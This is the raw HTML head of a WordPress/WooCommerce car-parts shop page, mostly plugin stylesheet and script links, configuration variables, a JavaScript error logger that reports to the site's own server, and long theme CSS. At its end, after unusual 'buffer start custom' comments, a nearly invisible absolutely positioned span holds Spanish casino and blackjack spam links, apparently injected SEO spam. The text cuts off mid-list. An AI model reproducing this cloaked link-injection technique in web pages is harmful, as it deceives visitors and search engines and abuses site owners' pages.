<link rel='stylesheet' id='partdo-font-krub-css' href='//fonts.googleapis.com/css2?family=Krub:ital,wght@0,200;0,300;0,400;0,500;0,600;0,700;1,200;1,300;1,400;1,500;1,600;1,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='partdo-style-css' href='https://www.carbaseiq.com/wp-content/themes/partdo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-column-css' href='https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/column/grid/columns.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-multistep-style-css' href='https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/css/multistep.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='range-slider-style-css' href='https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/range-slider/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-country-select-main-css' href='https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/countrySelect.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-country-select-style-css' href='https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-swatch-frontend-css' href='https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/css/frontend.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://www.carbaseiq.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLora%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-xpro-icons-css' href='https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="cardealer_edit_fields-js-extra">
/* <![CDATA[ */
var cardealer_plugins = {"cardealerpluginsUrl":"https://www.carbaseiq.com/wp-content/plugins"};
var cardealer_images = {"cardealerimagesUrl":"https://www.carbaseiq.com/wp-content/plugins/cardealer/assets/images/"};
var cardealer_plugin = {"cardealerUrl":"https://www.carbaseiq.com/wp-content/plugins/cardealer/"};
var cardealernonceObj = {"ajaxurl":"https://www.carbaseiq.com/wp-admin/admin-ajax.php","cardealersecurity":"8b7cc90e51"};
//# sourceURL=cardealer_edit_fields-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/multi/multi.js?ver=4.73" id="cardealer_edit_fields-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/contact-form/js/multi-contact-form.js?ver=4.73" id="contact-form-js-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/cardealer/assets/js/bootstrap.min.js" id="bootstapjs-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.25.10" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/partdo-core/woocommerce-filter/single-ajax/js/single-ajax.js?ver=1.0" id="klb-single-ajax-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/partdo-core/woocommerce-filter/notice-ajax/js/notice-ajax.js?ver=1.0" id="klb-notice-ajax-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/includes/pjax/js/helpers.js?ver=1.0" id="pjax-helpers-js"></script>
<script type="text/javascript" id="cardealer-dynamic-script-js-after">
/* <![CDATA[ */
        jQuery(document).ready(function($) {
			var count = $('[id^="cardealer_btn_view-"]').length;
			for (let i = 1; i <= count; i++) {
				let elementId = '#cardealer_btn_view-' + i;
				//console.log(elementId);
				$(elementId).css('background', 'gray');
				$(elementId).css('color', 'wwhite');
				$(elementId).css('border-radius', '0 pxpx');
			}
			var setcolor = '1px solid gray';
			$('.featuredCar').css('border', 'setcolor');
		});
    
//# sourceURL=cardealer-dynamic-script-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.carbaseiq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.carbaseiq.com/wp-json/wp/v2/product/4782" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carbaseiq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.carbaseiq.com/?p=4782' />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '9bbbf6afbf';
                    var ajaxurl = 'https://www.carbaseiq.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=9bbbf6afbf';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '9bbbf6afbf';
                    var ajaxurl = 'https://www.carbaseiq.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=9bbbf6afbf'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '9bbbf6afbf';
                    var ajaxurl = 'https://www.carbaseiq.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=9bbbf6afbf';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
    <script type="text/javascript">
        var ajax_object = {};
        ajax_object.ajax_url = 'https://www.carbaseiq.com/wp-admin/admin-ajax.php';
    </script>
<script type="text/javascript">
            var ajaxurl = "https://www.carbaseiq.com/wp-admin/admin-ajax.php";
            </script><style>
/* Popup styling */
#popup {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  display: none; /* Start hidden */
  justify-content: center;
  align-items: center;
  z-index: 9999;
}
#popup_content {
  background: #fff;
  padding: 2rem;
  border-radius: 8px;
  text-align: center;
  width: 90%;
  max-width: 900px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.5);
}
h1 {
  font-family: Arial, sans-serif;
  font-size: 1.5rem;
  color: #333;
  margin-bottom: 1rem;
}
p {
  font-family: Arial, sans-serif;
  font-size: 1rem;
  color: #666;
  margin-bottom: 2rem;
}
.button {
  padding: 0.5rem 1rem;
  font-size: 1rem;
  color: #fff;
  background-color: #0078d7;
  text-decoration: none;
  border: none;
  border-radius: 4px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}
.button:hover {
  background-color: #005fa3;
}
</style>
<style type="text/css">

@media(max-width:64rem){
	header.sticky-header .header-mobile {
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		z-index: 9;
		border-bottom: 1px solid #e3e4e6;
	}	
}

.sticky-header .header-main {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    z-index: 9;
    border-bottom: 1px solid #e3e4e6;
    padding-top: 15px;
    padding-bottom: 15px;
}

@media(max-width:64rem){
	.single .product-type-simple form.cart {
	    position: fixed;
	    bottom: 0;
	    right: 0;
	    z-index: 9999;
	    background: #fff;
	    margin-bottom: 0;
	    padding: 15px;
	    -webkit-box-shadow: 0 -2px 5px rgb(0 0 0 / 7%);
	    box-shadow: 0 -2px 5px rgb(0 0 0 / 7%);
	    justify-content: space-between;
		width: 100%;
	}

	.single .woocommerce-variation-add-to-cart {
	    display: -webkit-box;
	    display: -ms-flexbox;
	    display: flex;
	    position: fixed;
	    bottom: 0;
	    right: 0;
	    z-index: 9999;
	    background: #fff;
	    margin-bottom: 0;
	    padding: 15px;
	    -webkit-box-shadow: 0 -2px 5px rgb(0 0 0 / 7%);
	    box-shadow: 0 -2px 5px rgb(0 0 0 / 7%);
	    justify-content: space-between;
    	width: 100%;
		flex-wrap: wrap;
		width: 100%; 
	}

	.single .site-footer .footer-row.footer-copyright {
	    margin-bottom: 79px;
	}

}













.site-header.header-type-1 .header-border{
	background-color: ;
}

.site-header.header-type-1 .header-topbar  {
	background-color: ;
	color: ;
}

.site-header.header-type-1 .klbth-menu-wrapper.topbar .klbth-menu > li:hover > a,
.site-header.header-type-1 .header-topbar .header-notice p a:hover,
.site-header.header-type-1 .klbth-menu-wrapper.topbar .klbth-menu .sub-menu li a:hover{
	color: ;
}

.site-header.header-type-1 .header-main,
.site-header.header-type-1 .header-nav,
.site-header.header-type-1 .header-mobile{
	background-color: ;
}

.site-header.header-type-1 .header-topbar{
	border-color: ;
}

.site-header.header-type-1 .klbth-menu-wrapper.primary .klbth-menu > .menu-item > a,
.site-header.header-type-1 .mega-items .mega-item > a{
	color: ;
}

.site-header.header-type-1 .klbth-menu-wrapper.primary .klbth-menu > .menu-item:hover > a,
.site-header.header-type-1 .mega-items .mega-item:hover > a{
	color: ;
}

.site-header.header-type-1 .klbth-menu-wrapper.primary .menu-item-has-children .sub-menu .menu-item:hover > a{
	background-color: ;
	color: ;
}

.site-header.header-type-1 .klbth-menu-wrapper.primary .menu-item-has-children .sub-menu .menu-item a{
	color: ;
}

.site-header.header-type-1 .quick-button .quick-icon,
.site-header.header-type-1 .quick-button .quick-text,
.site-header.header-type-1 .quick-button .arrow{
	color: ;
}

.site-header.header-type-1 .notice-button .notice-link{
	color: ;
}

.site-header.header-type-2 .header-notify{
	color: ;
}

.site-header.header-type-2 .header-topbar,
.site-header.header-type-2 .klbth-menu-wrapper.topbar .klbth-menu > li:hover > a{
	background-color: ;
	color: ;
}

.site-header.header-type-2 .klbth-menu-wrapper.topbar .klbth-menu > li > a:hover,
.site-header.header-type-2 .header-topbar .header-notice p a:hover,
.site-header.header-type-2 .klbth-menu-wrapper.topbar .klbth-menu .sub-menu li a:hover,
.site-header.header-type-2 .klbth-menu-wrapper.topbar .klbth-menu > li:hover > a{
	color: ;
}

.site-header.header-type-2 .header-main,
.site-header.header-type-2 .header-nav,
.site-header.header-type-2 .header-mobile{
	background-color: ;
}

.site-header.header-type-2 .header-topbar{
	border-color: ;
}

.site-header.header-type-2 .klbth-menu-wrapper.primary .klbth-menu > .menu-item > a,
.site-header.header-type-2 .mega-items .mega-item > a{
	color: ;
}

.site-header.header-type-2 .klbth-menu-wrapper.primary .klbth-menu > .menu-item:hover > a,
.site-header.header-type-2 .mega-items .mega-item:hover > a{
	color: ;
}

.site-header.header-type-2 .klbth-menu-wrapper.primary .menu-item-has-children .sub-menu .menu-item a{
	color: ;
}

.site-header.header-type-2 .klbth-menu-wrapper.primary .menu-item-has-children .sub-menu .menu-item:hover > a{
	background-color: ;
	color: ;
}

.site-header.header-type-2 .quick-button .quick-icon{
	color: ;
}

.site-header.klb-type-3 .header-border{
	background-color: ;
}

.site-header.klb-type-3 .header-sub{
	background-color: ;
}

.site-header.klb-type-3 .klbth-menu-wrapper.horizontal .klbth-menu li a{
	color: ;
}

.site-header.klb-type-3 .klbth-menu-wrapper.primary .klbth-menu > .menu-item > a:hover,
.site-header.klb-type-3 .klbth-menu-wrapper.topbar .klbth-menu .sub-menu li a:hover,
.site-header.klb-type-3 .klbth-menu-wrapper.topbar .klbth-menu > li:hover > a{
	color: ;
}

.site-header.klb-type-3 .header-main,
.site-header.klb-type-3 .header-mobile{
	background-color: ;
}

.site-header.klb-type-3 .header-sub{
	border-color: ;
}

.site-header.klb-type-3 .quick-button .quick-icon,
.site-header.klb-type-3 .quick-button .quick-text,
.site-header.klb-type-3 .quick-button .arrow{
	color: ;
}

.site-header.klb-type-4 .header-notify{
	color: ;
}

.site-header.klb-type-4 .header-sub{
	background-color: ;
}

.site-header.klb-type-4 .klbth-menu-wrapper.horizontal .klbth-menu li a{
	color: ;
}

.site-header.klb-type-4 .klbth-menu-wrapper.primary .klbth-menu > .menu-item > a:hover,
.site-header.klb-type-4 .klbth-menu-wrapper.topbar .klbth-menu .sub-menu li a:hover,
.site-header.klb-type-4  .klbth-menu-wrapper.topbar .klbth-menu > li:hover > a{
	color: ;
}

.site-header.klb-type-4 .header-main,
.site-header.klb-type-4 .header-mobile{
	background-color: ;
}

.site-header.klb-type-4 .header-sub{
	border-color: ;
}

.site-header.klb-type-4 .quick-button .quick-icon,
.site-header.klb-type-4 .quick-button .quick-text,
.site-header.klb-type-4 .quick-button .arrow{
	color: ;
}

.klbth-modal-holder .klbth-modal-header .entry-title{
	color: ;
}

.service-search-modal .entry-description{
	color: ;
}

.service-search-modal .service-description p{
	color: ;
}

.site-header .discount-products-header .entry-title{
	color: ;
}

.site-header .discount-products-header p{
	color: ;
}

.widget_banner .klbth-banner .entry-heading .entry-title{
	color: ;
}

.widget_banner .klbth-banner .badge{
	background-color: ;
	color: ;
}

.widget_banner .klbth-banner .entry-footer .btn.link{
	color: ;
}

.klbth-banner.shop-banner .entry-heading .entry-title{
	color: ;
}

.klbth-banner.shop-banner .badge{
	background-color: ;
	color: ;
}

.klbth-banner.shop-banner .entry-excerpt{
	color: ;
}

.klbth-banner.shop-banner .entry-footer .btn.link{
	color: ;
}

.site-drawer .site-scroll{
	background-color: ;
}

.site-drawer .drawer-heading{
	color: ;
}

.site-drawer .klbth-menu-wrapper .klbth-menu .menu-item{
	color: ;
	border-color:  !important;
}

.site-drawer .drawer-contacts ul li .contact-icon{
	color: ;
}

.site-drawer .drawer-contacts ul li .contact-detail{
	color: ;
}

.site-drawer .drawer-contacts ul li .contact-description{
	color: ;
}

.site-drawer .site-copyright{
	color: ;	
}

.mobile-bottom-menu{
	background-color: ;
}

.mobile-bottom-menu ul li a i,
.mobile-bottom-menu ul li a svg{
	color: ;
}

.mobile-bottom-menu ul li a span{
	color: ;
}

.site-footer .klbth-newsletter .klbth-newsletter-text .text-icon{
	color: ;
}

.site-footer .footer-row.footer-newsletter{
	background-color: ;
}

.site-footer .footer-newsletter.dark .footer-inner{
	border-color:  !important;
}

.site-footer .klbth-newsletter .klbth-newsletter-text .text-body .entry-title{
	color: ;
}

.site-footer .klbth-newsletter .klbth-newsletter-text .text-body .entry-subtitle{
	color: ;
}

.site-footer .klbth-newsletter .klbth-newsletter-text .text-body .entry-description{
	color: ;
}

.site-footer .footer-row.custom-background-light.dark{
	background-color: ;
}

.footer-row.dark .klbfooterwidget.widget .widget-title,
.footer-row.dark .widget_about_company .company-content .entry-title,
.footer-row.dark .widget_contact .company-phone,
.site-footer .footer-copyright.dark .mobile-app-content span{
	color: ;
}

.site-footer .subfooter.dark .footer-inner,
.site-footer .footer-row.dark .custom-column,
.site-footer .footer-row.dark .sub-banners ul li + li,
.site-footer .footer-copyright.dark .footer-inner{
	border-color:  !important;
}

.footer-row.dark .widget_nav_menu ul li a,
.footer-row.dark .widget_contact .company-works p,
.footer-row.dark .widget_about_company .company-content .entry-description p{
	color: ;
}

.site-footer .subfooter.dark .sub-banners ul li{
	color: ;
}

.site-footer .footer-copyright.dark .footer-menu ul li a{
	color: ;
}

.site-footer .footer-copyright.dark .site-copyright p{
	color: ;
}

.site-footer .footer-row.custom-background-dark{
	background-color: ;
}

.site-footer .subfooter.light .footer-inner,
.site-footer .footer-row.light .custom-column,
.site-footer .footer-row.light .sub-banners ul li + li,
.site-footer .footer-copyright.light .footer-inner{
	border-color:  !important;
}

.footer-row.light .klbfooterwidget.widget .widget-title,
.footer-row.light .widget_about_company .company-content .entry-title,
.footer-row.light .widget_contact .company-phone,
.site-footer .footer-copyright.light .mobile-app-content span{
	color: ;
}

.footer-row.light .widget_nav_menu ul li a,
.footer-row.light .widget_contact .company-works p,
.footer-row.light .widget_about_company .company-content .entry-description p{
	color: ;
}

.site-footer .subfooter.light .sub-banners ul li{
	color: ;
}

.site-footer .footer-copyright.light .footer-menu ul li a{
	color: ;
}

.site-footer .footer-copyright.light .site-copyright p{
	color: ;
}

.site-footer .footer-copyright.light .site-copyright p{
	color: ;
}

.maintenance-mode-wrapper h2.entry-title{
	color: ;
}

.maintenance-mode-wrapper h1.entry-sub{
	color: ;
}

body#error-page .maintenance-content .entry-description{
	color: ;
}

.site-header.header-type-1 .dropdown-cats > a{
	background-color: ;
	color: ;
}

.site-header .dropdown-cats .dropdown-menu,
.site-header .dropdown-cats .dropdown-menu .klbth-menu .sub-menu{
	background-color: ;	
	border-color: ;	
}

.site-header .dropdown-cats .dropdown-menu .klbth-menu a{
	color: ;
}

.site-header .dropdown-cats .dropdown-menu .klbth-menu a:hover,
.site-header .dropdown-cats .dropdown-menu .klbth-menu > .menu-item.menu-item-has-children:hover > a{
	color: ;
}

.site-header .dropdown-cats .dropdown-menu .klbth-menu > .menu-item > a:hover,
.site-header .dropdown-cats .dropdown-menu .klbth-menu > .menu-item.menu-item-has-children:hover > a{
	background-color: ;	
}

.site-header .dropdown-cats .dropdown-menu .klbth-menu > li > ul.sub-menu > li.menu-item-has-children > a{
	color: ;
}
</style>
<!--buffer start custom--!>
<!--start callback custom--!>
<span style="position:absolute; filter:alpha(opacity=0);opacity:0.003;z-index:8;">
<h3>Descargar juegos de casino jackpot.</h3>

<p>	
<ol>
    <li>
        <a href="https://www.carbaseiq.com/astuces-black-jack-casino/">Astuces Black Jack Casino</a>: Pay N Play es un innovador producto de procesamiento de pagos presentado por Trustly en 2024.
    </li>
    <li>
